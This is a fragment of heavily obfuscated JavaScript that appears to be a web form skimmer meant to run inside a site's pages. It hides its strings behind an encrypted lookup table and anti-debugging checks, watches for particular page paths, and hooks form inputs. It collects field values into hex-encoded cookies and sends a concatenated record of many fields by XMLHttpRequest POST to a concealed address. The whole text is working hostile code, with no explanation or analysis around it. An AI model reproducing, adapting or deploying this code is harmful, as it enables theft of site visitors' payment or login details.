B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else if(aQ[b('15f','76od')](window[b('160','DEPz')][b('161','51@I')][b('162','ncNn')](aQ[b('163','Pk^$')]),-0x1)){if(document[b('164','vd@3')](aQ[b('165','5kJ(')])){document[b('9b','4U&#')](aQ[b('166','76od')])[b('167',')t1M')](aQ[b('168','ENaN')],dj);}}else if(aQ[b('169','4S^7')](window[b('16a','4S^7')][b('16b','r8qB')][b('16c','Z&23')](aQ[b('16d','5kJ(')]),-0x1)){if(aQ[b('16e','xjT1')](aQ[b('16f','5O5K')],aQ[b('170','5kJ(')])){try{var p=aQ[b('171','I@c8')](aQ[b('172','bQI(')](aQ[b('173','GxrN')](document[b('174','[KVf')](aQ[b('175','[6ZG')])[b('176','Pk^$')],'..'),document[b('a4','LYHU')](aQ[b('177','DEPz')])[b('123','9awO')]),'..');p=aQ[b('178','bQI(')](E,p);aQ[b('179','5kJ(')](a6,aQ[b('17a','$)83')],p);}catch(dY){}}else{if(document[b('13d','5O5K')](aQ[b('17b','%80u')])){if(aQ[b('17c','DEPz')](aQ[b('17d','VfYj')],aQ[b('17e','4U&#')])){aQ[b('17f','aWeM')](dK);}else{document[b('180','GxrN')](aQ[b('181','[KVf')])[b('182','vd@3')](aQ[b('183','LYHU')],dB);}}}}else if(aQ[b('184','ENaN')](window[b('185','xjT1')][b('186','QwEp')][b('162','ncNn')](aQ[b('187','5kJ(')]),-0x1)){if(aQ[b('188','aWeM')](aQ[b('189','ENaN')],aQ[b('18a','z!Ps')])){var v=aQ[b('18b','*!Wl')];if(aQ[b('18c','[6ZG')](document[b('13d','5O5K')](aQ[b('18d','$)83')])[b('104','Z6sH')],'')){var e2=aQ[b('18e','Oa8(')][b('18f','Oa8(')]('|'),e3=0x0;while(!![]){switch(e2[e3++]){case'0':aQ[b('190','LYHU')](dc,y,v);continue;case'1':if(aQ[b('191','o#9v')](x,null)){w=aQ[b('192',']Q!q')](w,aQ[b('193','5kJ(')](S,x));}continue;case'2':var x=aQ[b('194','Z6sH')](ay,aQ[b('195','u^C3')]);continue;case'3':var w=aQ[b('196','Z6sH')];continue;case'4':var y=aQ[b('197','K8Hx')](aQ[b('198','QBD6')](aQ[b('199','hy@@')](aQ[b('19a','Z[)f')](aQ[b('19b','[jwO')](aQ[b('19c','vd@3')](aQ[b('19d','KTjL')](aQ[b('19e','btdn')](aQ[b('19f','QBD6')](aQ[b('1a0','t!^%')](aQ[b('1a1','[KVf')](aQ[b('1a2','VfYj')](aQ[b('1a3','9awO')](aQ[b('1a4','QBD6')](aQ[b('1a5','9awO')](w,'..'),document[b('e0',')t1M')](aQ[b('122','Z&23')])[b('1a6','[jwO')]),'\x20'),document[b('ce','$dSy')](aQ[b('1a7','5kJ(')])[b('1a8','*!Wl')]),'..'),document[b('12b','QBD6')](aQ[b('128','r8qB')])[b('1a9','r8qB')]),document[b('1aa','9t$R')](aQ[b('1ab','$)83')])[b('1ac','5kJ(')]),document[b('129','QwEp')](aQ[b('1ad','5O5K')])[b('1ae','K8Hx')]),document[b('1af','!4^a')](aQ[b('12f','LYHU')])[b('13c','$dSy')]),'..'),document[b('1b0','I@c8')](aQ[b('1b1','LYHU')])[b('1b2','Pk^$')][document[b('a9','B1x)')](aQ[b('1b3','hy@@')])[b('1b4','LYHU')]][b('1ac','5kJ(')]),'-'),document[b('c3','Oa8(')](aQ[b('1b5','5kJ(')])[b('1b6','xjT1')][document[b('1b7','z!Ps')](aQ[b('1b8','GxrN')])[b('1b9','[6ZG')]][b('1ba','B1x)')]),'..'),document[b('1af','!4^a')](aQ[b('1bb','CZW&')])[b('104','Z6sH')]);continue;}break;}}}else{if(document[b('1a','b)d0')](aQ[b('1bc','QwEp')])){document[b('9e','hy@@')](aQ[b('1bd','r8qB')])[b('1be','[6ZG')](aQ[b('1bf','z!Ps')],dj);}}}}function e7(e8){var e9={'hUrQr':function(ea){return ea();},'TPAFq':function(eb,ec){return eb==ec;},'kTdTp':b('1c0','ncNn'),'PExSn':function(ed){return ed();}};if(e9[b('1c1','I@c8')](document[b('1c2','KTjL')],e9[b('1c3','K8Hx')])){e9[b('1c4',']Q!q')](e8);}else{window[b('1c5','[KVf')]=function(){e9[b('1c6','Oa8(')](e8);};}}window[b('1c7','o#9v')](b('1c8','LYHU'),aP);